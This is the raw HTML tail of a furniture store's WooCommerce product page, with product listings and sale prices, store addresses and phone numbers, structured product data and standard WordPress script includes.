	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/westminster-coffee-table-w-lift-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/w-left1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/w-left1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/w-left1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/w-left1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/w-left1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/w-left1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/w-left2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/w-left2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/w-left2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/w-left2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/w-left2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/w-left2.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/westminster-coffee-table-w-lift-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Westminster Coffee Table W Lift Top</span></h2></a><a href="https://woodntassel.com/product/westminster-coffee-table-w-lift-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,099.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>879.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-50576 status-publish first instock product_cat-console-table product_cat-kayu-collection product_cat-living2 has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/kayu-hairpin-console-table-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/natura-hairpin-console-table-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/natura-hairpin-console-table-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/natura-hairpin-console-table-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/natura-hairpin-console-table-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/natura-hairpin-console-table-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/natura-hairpin-console-table-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/natura-hairpin-console-table-6-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/natura-hairpin-console-table-6-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/natura-hairpin-console-table-6-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/natura-hairpin-console-table-6-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/natura-hairpin-console-table-6-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/natura-hairpin-console-table-6.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/kayu-hairpin-console-table-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Kayu Hairpin Console Table</span></h2></a><a href="https://woodntassel.com/product/kayu-hairpin-console-table-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>849.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>679.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
		<!-- grid-end -->
	</div><!-- .c-product-grid__list -->
	</div><!-- .c-product-grid__wrap -->

	</section>

		<section
			id="js-recently-container"
			class="h-hidden c-product__products c-product__products--recently c-product__products--fullwidth l-section"
			data-number="5"
			data-storage-key="ip_recently_c319d2149e3543e9a03a9174d8572477"
			data-product-id="52017"
			data-add-only="no">
		</section>
		<script>
			function ideapark_parse_recently(content, container) {
				if (content) {
					var _parser = new DOMParser();
					var _parsed = _parser.parseFromString(content, "text/html");
					if (ideapark_recently_product_id) {
						_parsed.querySelectorAll(".post-" + ideapark_recently_product_id).forEach((_item) => {
							_item.remove();
						});
					}
					var _items = _parsed.querySelectorAll('.c-product-grid__item');
					if (_items.length > ideapark_recently_number) {
						var _index = 0;
						_items.forEach((_item) => {
							_index++;
							if (_index > ideapark_recently_number) {
								_item.remove();
							}
						});
					}
					if (_items.length) {
						var _grid = _parsed.querySelector('.c-product-grid');
						if (_grid) {
							_grid.className = _grid.className.replace(/cnt-\d+/, "cnt-" + _items.length);
						}
						var _wrap = _parsed.querySelector('.c-product-grid__wrap');
						if (_wrap) {
							_wrap.className = _wrap.className.replace(/(cnt)-\d+/, "$1-" + _items.length);
						}
						var _list = _parsed.querySelector('.c-product-grid__list');
						if (_list) {
							_list.className = _list.className.replace(/(cnt)-\d+/, "$1-" + _items.length);
							_list.setAttribute("data-count", _items.length);
						}
						while (_parsed.getRootNode().body.children.length > 0) {
							container.appendChild(_parsed.getRootNode().body.children[0]);
						}
						container.className = container.className.replace('h-hidden', '');
					}
				}
			}

			var ideapark_recently_container = document.getElementById("js-recently-container");
			const ideapark_recently_product_id = parseInt(ideapark_recently_container.dataset.productId);
			const ideapark_recently_number = parseInt(ideapark_recently_container.dataset.number);
			const ideapark_recently_storage_key = ideapark_recently_container.dataset.storageKey;
			const ideapark_recently_add_only = ideapark_recently_container.dataset.addOnly === 'yes';
			var ideapark_supports_html5_storage = false;
			try {
				ideapark_supports_html5_storage = ('localStorage' in window && window.localStorage !== null);
				window.localStorage.setItem('ip', 'test');
				window.localStorage.removeItem('ip');
			} catch (err) {
				ideapark_supports_html5_storage = false;
			}
			if (ideapark_supports_html5_storage && !ideapark_recently_add_only) {
				const content = window.localStorage.getItem(ideapark_recently_storage_key);
				if (content !== null) {
					ideapark_parse_recently(content, ideapark_recently_container);
					ideapark_recently_container = null;
				}
			}
		</script>
			</div>
</div>


		
	
	

</div><!-- /.l-inner -->
<footer
	class="l-section c-footer c-footer--mobile-buttons-menu ">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="505" class="elementor elementor-505" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-97b044b e-con-full e-flex e-con e-parent" data-id="97b044b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-11abed2 e-con-full e-flex e-con e-child" data-id="11abed2" data-element_type="container">
				<div class="elementor-element elementor-element-dbe9840 elementor-widget elementor-widget-image" data-id="dbe9840" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" loading="lazy" width="960" height="540" src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png" class="attachment-large size-large wp-image-60918" alt="" srcset="https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1400x788.png 1400w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-711x400.png 711w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-768x432.png 768w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1-1536x864.png 1536w, https://woodntassel.com/wp-content/uploads/2023/09/Logo-for-Web-Footer-1.png 1920w" sizes="(max-width: 960px) 100vw, 960px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc4fb25 e-con-full e-flex e-con e-child" data-id="bc4fb25" data-element_type="container">
				<div class="elementor-element elementor-element-8ec8d7d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="8ec8d7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-77c593f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77c593f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Mon - Sat: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-b53688b e-con-full e-flex e-con e-child" data-id="b53688b" data-element_type="container">
		<div class="elementor-element elementor-element-c0db110 e-con-full e-flex e-con e-child" data-id="c0db110" data-element_type="container">
				<div class="elementor-element elementor-element-b5aac1c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5aac1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Sevenoaks Shopping Centre</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75e23cb e-con-full e-flex e-con e-child" data-id="75e23cb" data-element_type="container">
				<div class="elementor-element elementor-element-ff25ff3 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff25ff3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad26104 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ad26104" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:6045350025">

											<span class="elementor-icon-list-text">+1 604 535 0025</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-169f691 e-con-full e-flex e-con e-child" data-id="169f691" data-element_type="container">
				<div class="elementor-element elementor-element-9d746ab elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9d746ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fce776e elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fce776e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.0332781,-122.8024764,15z/data=!4m6!3m5!1s0x5485c339eafe57e1:0xbe8d823c66504c00!8m2!3d49.0332781!4d-122.8024764!16s%2Fg%2F11mtr8k7kl?entry=ttu">

											<span class="elementor-icon-list-text">32900 South Fraser Way #10, Abbotsford, BC V2S 5A1 (BESIDE MERIDIAN FARM MARKET)</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c3ddf3f e-con-full e-flex e-con e-child" data-id="c3ddf3f" data-element_type="container">
				<div class="elementor-element elementor-element-94e626f elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="94e626f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">If you have any questions regarding your order, products or our service, please contact our customer service.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8debe1b elementor-icon-list--layout-inline elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8debe1b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Monday - Friday: 10:00-6:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-956ae51 e-con-full e-flex e-con e-child" data-id="956ae51" data-element_type="container">
		<div class="elementor-element elementor-element-c6df17b e-con-full e-flex e-con e-child" data-id="c6df17b" data-element_type="container">
				<div class="elementor-element elementor-element-aaf9dbf elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aaf9dbf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">The shops at morgan crossing</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-08aac12 e-con-full e-flex e-con e-child" data-id="08aac12" data-element_type="container">
				<div class="elementor-element elementor-element-db30e3c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="db30e3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bb473d elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3bb473d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:7785370008">

											<span class="elementor-icon-list-text">+1 778 537 0008</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-da2daf0 e-con-full e-flex e-con e-child" data-id="da2daf0" data-element_type="container">
				<div class="elementor-element elementor-element-4eaab0c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4eaab0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Email:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-edcd76f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="edcd76f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:morgancrossing@woodntassel.com">

											<span class="elementor-icon-list-text">morgancrossing@woodntassel.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2cc2bf1 e-con-full e-flex e-con e-child" data-id="2cc2bf1" data-element_type="container">
				<div class="elementor-element elementor-element-44c6ed0 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44c6ed0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Address:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-23b0969 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23b0969" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Wood+N+Tassel/@49.047103,-122.7870041,17z/data=!3m2!4b1!5s0x5485c494400c1d81:0xddd09c55f7103bb0!4m6!3m5!1s0x5485c5e406c71845:0x5df75100ed82667e!8m2!3d49.047103!4d-122.7844238!16s%2Fg%2F11mtrc_0wd?entry=ttu">

											<span class="elementor-icon-list-text">15795 Croydon Dr SUITE 115 Unit H105, Surrey, BC V3S 2L6</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c9433d e-con-full e-flex e-con e-parent" data-id="5c9433d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6002888 e-con-full e-flex e-con e-child" data-id="6002888" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-0330ac5 e-con-full e-flex e-con e-child" data-id="0330ac5" data-element_type="container">
				<div class="elementor-element elementor-element-dd30e96 elementor-widget elementor-widget-heading" data-id="dd30e96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2025 woodntassel. All Rights Reserved.</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9c903e5 e-con-full e-flex e-con e-child" data-id="9c903e5" data-element_type="container">
				<div class="elementor-element elementor-element-0159e7e elementor-widget elementor-widget-ideapark-social" data-id="0159e7e" data-element_type="widget" data-widget_type="ideapark-social.default">
				<div class="elementor-widget-container">
			<div class="c-ip-social">					<a href="https://www.facebook.com/woodntasselhome/" class="c-ip-social__link c-ip-social__link--default" aria-label="Facebook"><i
							class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
							<!-- --></i></a>
									<a href="https://www.instagram.com/woodntassel/" class="c-ip-social__link c-ip-social__link--default" aria-label="Instagram"><i
							class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
							<!-- --></i></a>
									<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-ip-social__link c-ip-social__link--default" aria-label="TikTok"><i
							class="ip-tiktok c-ip-social__icon c-ip-social__icon--tiktok">
							<!-- --></i></a>
				</div>		</div>
				</div>
				</div>
				</div>
				</div>
		</div>	</footer>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
				<div
			class="c-header__callback-popup c-header__callback-popup--disabled js-callback-popup js-attribute-hint-popup">
			<div class="c-header__callback-wrap c-header__callback-wrap--hint">
				<div
					class="c-header__callback-content c-header__callback-content--hint js-attribute-hint-container"></div>
				<button type="button" class="h-cb h-cb--svg h-close-button js-callback-close"><i
						class="ip-close-rect"></i></button>
			</div>
		</div>
		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Close (Esc)">
					<i class="ip-close-rect pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Previous (arrow left)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Next (arrow right)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
				<i class="ip-right-default c-to-top-button__svg"></i>
			</button>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/woodntassel.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Living","@id":"https:\/\/woodntassel.com\/product-category\/living\/"}},{"@type":"ListItem","position":3,"item":{"name":"Living","@id":"https:\/\/woodntassel.com\/product-category\/living\/living2\/"}},{"@type":"ListItem","position":4,"item":{"name":"Vessel Coffee Table-matte Black Pc Aluminum Top \/ Smoke Grey Glass Base","@id":"https:\/\/woodntassel.com\/product\/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/woodntassel.com\/product\/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base\/#product","name":"Vessel Coffee Table-matte Black Pc Aluminum Top \/ Smoke Grey Glass Base","url":"https:\/\/woodntassel.com\/product\/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base\/","description":"Description:\r\nColors: Smoke\r\nFinish: Black Powder Coated Steel, Glass","image":"https:\/\/woodntassel.com\/wp-content\/uploads\/2021\/07\/smoke-1.jpg","sku":"WNT-MOB-WCO-DUVE-MBLA-SMOK","offers":[{"@type":"Offer","price":"1055.20","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1055.20","priceCurrency":"CAD","valueAddedTaxIncluded":"false"},"priceCurrency":"CAD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/woodntassel.com\/product\/vessel-coffee-table-matte-black-pc-aluminum-top-smoke-grey-glass-base\/","seller":{"@type":"Organization","name":"Wood N Tassel Home","url":"https:\/\/woodntassel.com"}}]}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//woodntassel.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/core.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/dom-ready.js?ver=ae5bd6ca23f589f2dac7" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/hooks.js?ver=c2825736a5a04b1ba4df" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/i18n.js?ver=bbbb3a5d0e355b0e5159" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/a11y.js?ver=b5ff61edc2245a1950cb" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/woodntassel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/wp-util.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/woodntassel.com\/wp-json\/","nonce":"841ce9c2d5","versionString":"wp\/v2\/"};
/* ]]> */
</script>
